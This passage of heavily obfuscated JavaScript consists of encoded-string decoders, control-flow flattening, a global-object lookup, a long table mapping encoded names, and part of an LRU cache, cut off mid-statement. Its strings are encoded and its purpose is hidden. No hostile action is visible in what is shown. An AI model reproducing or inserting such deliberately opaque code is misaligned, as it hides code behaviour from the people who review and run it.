0x53:KrzfgbY([kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x2b,0x5],DlKRGN.tJ3sYE=new WWMHdM(bpH0TT[0x1f]),DlKRGN.mDkDvZ=QS0tXlx[bpH0TT[Sq77NG+-0xa1]]||QS0tXlx.fromCharCode,DlKRGN.OKXTJVZ=[],kukJ6QL.tEofZGv=kukJ6QL.DlKRGN,Sq77NG+=-0x46,mKNLEK+=0x1df);break;case Sq77NG!=0xcb&&Sq77NG-0x19a:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.h28aF2H,Sq77NG+=-0xb8,mKNLEK+=0x20f);break;default:case kukJ6QL.DlKRGN.L9QJmFm+0xe:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.XItxho,Sq77NG+=0xa9,mKNLEK+=-0x19b);break;case kukJ6QL.DlKRGN.YU5Sts+0xdb:return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")});case Sq77NG!=0x8&&Sq77NG- -0x31:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.j0zhgI,Sq77NG+=0x11e,mKNLEK+=0x44);break;case kukJ6QL.DlKRGN.L9QJmFm+-0xfa:case-0x55:case-0xc1:[kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x9c,-0x61];return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")})}}KrzfgbY(l2ZVTf=void 0x0,Sq77NG=mKNLEK(0xb1,-0x16a).next().value);if(l2ZVTf){return Sq77NG}}());function zaFnx6Z(...l2ZVTf){l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1];return typeof kukJ6QL!==bpH0TT[0x9]&&kukJ6QL?new kukJ6QL().decode(new tVBaMW(l2ZVTf[bpH0TT[0x0]])):typeof nuCEl0i!==bpH0TT[0x9]&&nuCEl0i?nuCEl0i.from(l2ZVTf[bpH0TT[0x0]]).toString(\"utf-8\"):kfjeHiQ(l2ZVTf[bpH0TT[0x0]])}bdwxFWk=tElpPs();function tElpPs(){var mKNLEK,kukJ6QL,tVBaMW,nuCEl0i;f46bvTG(QS0tXlx);function QS0tXlx(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx={fqdUMj:{}}){while(tVBaMW+nuCEl0i!==-0xee)with(QS0tXlx.yYc3kH8||QS0tXlx)switch(tVBaMW+nuCEl0i){case 0x3f:case-0x67:case-0xb1:KrzfgbY(mKNLEK[bpH0TT[0x1c]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=0xb);break;case-0x62:case 0x42:case 0xa0:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=-0xd,mKNLEK[bpH0TT[tVBaMW+0x6a]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[tVBaMW+0x63]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xaf,nuCEl0i+=-0x197);break;case-0xa6:return kukJ6QL=!0x0,zaFnx6Z(mKNLEK[bpH0TT[0x1c]]);case nuCEl0i!=-0xe7&&nuCEl0i- -0xe9:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x88,nuCEl0i+=-0xe4);break;case 0x94:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x52]]=bpH0TT[tVBaMW+-0x61],mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[tVBaMW+-0x5f]]<mKNLEK[bpH0TT[tVBaMW+-0x5b]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x14]]=mKNLEK[bpH0TT[tVBaMW+-0x60]].indexOf(mKNLEK[bpH0TT[tVBaMW+-0x5a]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x14]]===-bpH0TT[tVBaMW+-0x60])continue;if(mKNLEK[bpH0TT[tVBaMW+-0x4c]]<bpH0TT[0x0]){mKNLEK[bpH0TT[tVBaMW+-0x4c]]=mKNLEK[bpH0TT[0x14]]}else{KrzfgbY(mKNLEK[bpH0TT[0x15]]+=mKNLEK[bpH0TT[tVBaMW+-0x4d]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x17]]|=mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[tVBaMW+-0x52]],mKNLEK[bpH0TT[tVBaMW+-0x52]]+=(mKNLEK[bpH0TT[0x15]]&bpH0TT[0x18])>bpH0TT[tVBaMW+-0x48]?bpH0TT[tVBaMW+-0x47]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[bpH0TT[0x1c]].push(mKNLEK[bpH0TT[0x17]]&bpH0TT[0x3]),mKNLEK[bpH0TT[tVBaMW+-0x4a]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0xf]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0xf]]>bpH0TT[0x11]);mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[tVBaMW+-0x60]}}if(mKNLEK[bpH0TT[0x15]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x145);break}else{KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x13a);break}case QS0tXlx.fqdUMj.rgZQ595+-0x20:case-0x97:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x54,nuCEl0i+=0x61);break;case-0x84:case nuCEl0i-0xdf:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x42,mKNLEK[bpH0TT[0x4]]=bpH0TT[tVBaMW+0xe0],mKNLEK[bpH0TT[0x1]]=\"GUP[kAfcs(]j<7Z}u/v)!^Yqb*15g$OV2o\\\";IQB?+NF@4dR%MaD>ntpK3JThemLW{rHy.~iz8XSE,l:#&wx0_9=|6`C\",QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xdc,nuCEl0i+=-0x37);break;case 0xde:default:case QS0tXlx.fqdUMj.rgZQ595+-0xb:KrzfgbY(mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[tVBaMW+0x3]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[tVBaMW+0xa]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xa7,nuCEl0i+=-0x7);break;case nuCEl0i- -0xa4:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x88]]=[],mKNLEK[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x43);break;case QS0tXlx.fqdUMj.rgZQ595+-0x40:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x45,nuCEl0i+=0x11a);break;case-0x16:case 0x9d:case QS0tXlx.fqdUMj.rgZQ595+-0x139:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x43,mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[0x7]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x97,nuCEl0i+=0x137);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xdf,0x71).next().value);if(kukJ6QL){return tVBaMW}}function WWMHdM(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=QS0tXlx(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(mKNLEK=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(Xv6bUb(0x75))()}],kukJ6QL=void 0x0,tVBaMW=[]);try{function kfjeHiQ(mKNLEK){var kukJ6QL=\"Dx>TWv%Ei[hZaOfX|tCd@Vb/Bl^p$F1rycQm5`_&\\\"M}2=.~e#8qAG69jKRS4<oH3P,)s0;kzN*LInJ!?UugY+(:w7]{\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function bdwxFWk(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kfjeHiQ(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(kukJ6QL=Object,tVBaMW[Xv6bUb(0x76)](\"\"[bdwxFWk(0x77)][bdwxFWk(0x78)+bdwxFWk(0x79)][bdwxFWk(bpH0TT[0x73])]))}catch(BHKeCJ){}c_TWyS:for(nuCEl0i=bpH0TT[0x0];nuCEl0i<mKNLEK[WWMHdM(bpH0TT[0x1d])];nuCEl0i++)try{var owcsNy;kukJ6QL=mKNLEK[nuCEl0i]();for(owcsNy=bpH0TT[0x0];owcsNy<tVBaMW[WWMHdM(bpH0TT[0x1d])];owcsNy++){f46bvTG(tElpPs);function PpZ9lI(mKNLEK){var kukJ6QL=\"<qABftSYnOJmFilR@K&1Zw,4y\\\"/~2Xh+[`I^D3EobPV)]97(aekd=gj!z}?>Cv:Lu|TxN0U.*GH6M;%_$sQp{W#8rc5\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function tElpPs(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=PpZ9lI(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(typeof kukJ6QL[tVBaMW[owcsNy]]===tElpPs(0x7c))continue c_TWyS}return kukJ6QL}catch(BHKeCJ){}return kukJ6QL||this}function eTifti1(mKNLEK){function kukJ6QL(mKNLEK){var kukJ6QL=\"mwx:4$>[`i!qN]5AsG^t+&aoOQ=._Hfnz9{SjPrJpK*\\\"IuL7d,cZ(}e6<0WV8XDY3gUb|l2vRy%T;h)CE~FB1?k@/M#\",tVBaMW,l2ZVTf,Sq77NG,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),l2ZVTf=tVBaMW.length,Sq77NG=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<l2ZVTf;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(Sq77NG.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){Sq77NG.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(Sq77NG)}function tVBaMW(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kukJ6QL(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}switch(mKNLEK){case tVBaMW(bpH0TT[0x7d]):return bdwxFWk[tVBaMW(0x7e)];case tVBaMW(bpH0TT[0x1e]):return bdwxFWk[tVBaMW(bpH0TT[0x1f])];case tVBaMW(bpH0TT[0x32])+bpH0TT[0x6e]:return bdwxFWk[tVBaMW(0x82)];case tVBaMW(0x83):return bdwxFWk[tVBaMW(bpH0TT[0x7e])];case tVBaMW(bpH0TT[0x61]):return bdwxFWk[tVBaMW(0x86)];case tVBaMW(0x87):return bdwxFWk[tVBaMW(bpH0TT[0x33])+bpH0TT[0x48]];case tVBaMW(0x89)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0x8a)];case tVBaMW(0x8b):return bdwxFWk[tVBaMW(0x8c)];case tVBaMW(0x8d)+\"G\":return bdwxFWk[tVBaMW(bpH0TT[0x4a])];case tVBaMW(0x8f):return bdwxFWk[tVBaMW(0x90)];case tVBaMW(bpH0TT[0x2e]):return bdwxFWk[tVBaMW(bpH0TT[0x68])];case tVBaMW(bpH0TT[0x5c]):return bdwxFWk[tVBaMW(bpH0TT[0x64])];case tVBaMW(0x95):return bdwxFWk[tVBaMW(0x96)];case tVBaMW(bpH0TT[0x62]):return bdwxFWk[tVBaMW(0x98)];case tVBaMW(0x99):return bdwxFWk[tVBaMW(bpH0TT[0x49])];case tVBaMW(0x9b):return bdwxFWk[tVBaMW(0x9c)+tVBaMW(bpH0TT[0x2a])+\"l\"];case tVBaMW(0x9e):return bdwxFWk[tVBaMW(0x9f)];case tVBaMW(bpH0TT[0x82]):return bdwxFWk[tVBaMW(0xa1)];case tVBaMW(0xa2):return bdwxFWk[tVBaMW(0xa3)];case tVBaMW(bpH0TT[0x30])+bpH0TT[0x7f]:return bdwxFWk[tVBaMW(0xa5)+tVBaMW(0xa6)];case tVBaMW(0xa7):return bdwxFWk[tVBaMW(bpH0TT[0x34])+\"nt\"];case tVBaMW(bpH0TT[0x81]):return bdwxFWk[tVBaMW(bpH0TT[0x87])];case tVBaMW(0xab):return bdwxFWk[tVBaMW(0xac)+\"P\"];case tVBaMW(0xad):return bdwxFWk[tVBaMW(0xae)];case tVBaMW(0xaf):return bdwxFWk[tVBaMW(0xb0)];case tVBaMW(0xb1):return bdwxFWk[tVBaMW(0xb2)];case tVBaMW(0xb3):return bdwxFWk[tVBaMW(0xb4)];case tVBaMW(0xb5):return bdwxFWk[tVBaMW(bpH0TT[0x65])];case tVBaMW(0xb7):return bdwxFWk[tVBaMW(bpH0TT[0x5e])];case tVBaMW(0xb9)+\"x\":return bdwxFWk[tVBaMW(0xba)];case tVBaMW(bpH0TT[0x7b]):return bdwxFWk[tVBaMW(0xbc)];case tVBaMW(0xbd):return bdwxFWk[tVBaMW(bpH0TT[0x77])];case tVBaMW(0xbf):return bdwxFWk[tVBaMW(bpH0TT[0x7c])];case tVBaMW(0xc1):return bdwxFWk[tVBaMW(0xc2)];case tVBaMW(0xc3):return bdwxFWk[tVBaMW(0xc4)];case tVBaMW(0xc5):return bdwxFWk[tVBaMW(0xc6)];case tVBaMW(0xc7):return bdwxFWk[tVBaMW(0xc8)];case tVBaMW(0xc9)+\"y\":return bdwxFWk[tVBaMW(0xca)];case tVBaMW(bpH0TT[0x5b]):return bdwxFWk[tVBaMW(0xcc)];case tVBaMW(bpH0TT[0x66])+\"W\":return bdwxFWk[tVBaMW(0xce)];case tVBaMW(0xcf):return bdwxFWk[tVBaMW(0xd0)+\"ed\"];case tVBaMW(bpH0TT[0x37]):return bdwxFWk[tVBaMW(0xd2)];case tVBaMW(0xd3):return bdwxFWk[tVBaMW(0xd4)+\"w\"];case tVBaMW(0xd5):return bdwxFWk[tVBaMW(bpH0TT[0x2f])+tVBaMW(0xd7)];case tVBaMW(0xd8)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0xd9)];case tVBaMW(bpH0TT[0x72]):return bdwxFWk[tVBaMW(0xdb)+bpH0TT[0x23]];case tVBaMW(0xdc):return bdwxFWk[tVBaMW(0xdd)];case tVBaMW(0xde):return bdwxFWk[tVBaMW(bpH0TT[0x21])];case tVBaMW(bpH0TT[0x6d]):return bdwxFWk[tVBaMW(bpH0TT[0x39])];case tVBaMW(bpH0TT[0x2d]):return bdwxFWk[tVBaMW(0xe3)];case tVBaMW(0xe4):return bdwxFWk[tVBaMW(bpH0TT[0x56])];case tVBaMW(0xe6):return bdwxFWk[tVBaMW(0xe7)];case tVBaMW(0xe8):return bdwxFWk[tVBaMW(0xe9)];case tVBaMW(bpH0TT[0x75]):return bdwxFWk[tVBaMW(0xeb)];case tVBaMW(0xec):return bdwxFWk[tVBaMW(0xed)];case tVBaMW(0xee):return bdwxFWk[tVBaMW(bpH0TT[0x22])];case tVBaMW(0xf0):return bdwxFWk[tVBaMW(0xf1)];case tVBaMW(bpH0TT[0x5a]):return bdwxFWk[tVBaMW(0xf3)];case tVBaMW(0xf4):return bdwxFWk[tVBaMW(bpH0TT[0x3d])];case tVBaMW(0xf6):return bdwxFWk[tVBaMW(bpH0TT[0x6b])]}}function rbQu5E(){}function HU7yLx2(mKNLEK,kukJ6QL=bpH0TT[0x1]){KrzfgbY(f46bvTG(nuCEl0i),f46bvTG(tVBaMW));function tVBaMW(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],mKNLEK[bpH0TT[0xd]]=\"5BDrMnY,pO*tQbNdK9_^+0@yU[2luV|zXS{k7s8Fc`\\\"ELg=6(qZw$>!HTh1?JfG]}CRe~:<vjW;3./a&oimx#A%)P4I\",mKNLEK[bpH0TT[0x24]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x23]]=mKNLEK[bpH0TT[0x24]].length,mKNLEK[-bpH0TT[0x28]]=[],mKNLEK[bpH0TT[0x27]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x8]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[0x2]]<mKNLEK[bpH0TT[0x23]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x25]]=mKNLEK[bpH0TT[0xd]].indexOf(mKNLEK[bpH0TT[0x24]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(mKNLEK[bpH0TT[0x26]]<bpH0TT[0x0]){mKNLEK[bpH0TT[0x26]]=mKNLEK[bpH0TT[0x25]]}else{KrzfgbY(mKNLEK[bpH0TT[0x26]]+=mKNLEK[bpH0TT[0x25]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x27]]|=mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]],mKNLEK[bpH0TT[0x8]]+=(mKNLEK[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[-bpH0TT[0x28]].push(mKNLEK[bpH0TT[0x27]]&bpH0TT[0x3]),mKNLEK[bpH0TT[0x27]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0x8]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0x8]]>bpH0TT[0x11]);mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(mKNLEK[bpH0TT[0x26]]>-bpH0TT[0x1]){mKNLEK[-bpH0TT[0x28]].push((mKNLEK[bpH0TT[0x27]]|mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(mKNLEK[-bpH0TT[0x28]])}function nuCEl0i(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=tVBaMW(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(Xv6bUb(bpH0TT[0x31])in rbQu5E){QS0tXlx()}function QS0tXlx(){var mKNLEK,kukJ6QL;function*tVBaMW(kukJ6QL,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={I5RLfqc:{}},bdwxFWk){while(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM!==-0x8)with(kfjeHiQ.F1MFTPx||kfjeHiQ)switch(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM){case-0x65:case-0xcb:case nuCEl0i-0x195:return l2ZVTf[_LPCzF]=(0x1,kfjeHiQ.I5RLfqc.zKNPq2)(Sq77NG[_LPCzF]);case-0x89:[zb9Uea._LPCzF]=bdwxFWk;if(typeof l2ZVTf[zb9Uea._LPCzF]===bpH0TT[0x9]){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x74,nuCEl0i+=-0xce);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x22b,nuCEl0i+=-0xa8);break}case 0xdd:return;case-0xec:return s3cXI6t;case nuCEl0i-0x1c:case 0xa9:case-0x1e:KrzfgbY(umElcB2.prototype.get=f46bvTG(function(...kukJ6QL){var nuCEl0i;KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],nuCEl0i=this.map[kukJ6QL[bpH0TT[0x0]]]);return nuCEl0i?(this.remove(nuCEl0i),this.insert(nuCEl0i.key,nuCEl0i.val),nuCEl0i.val):-bpH0TT[0x1]}),umElcB2.prototype.put=function(kukJ6QL,nuCEl0i){this.map[kukJ6QL]?(this.remove(this.map[kukJ6QL]),this.insert(kukJ6QL,nuCEl0i)):this.length===this.capacity?(this.remove(this.head),this.insert(kukJ6QL,nuCEl0i)):(this.insert(kukJ6QL,nuCEl0i),this.length++)},kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=-0x11c,QS0tXlx+=0x15,WWMHdM+=0x13a);break;case 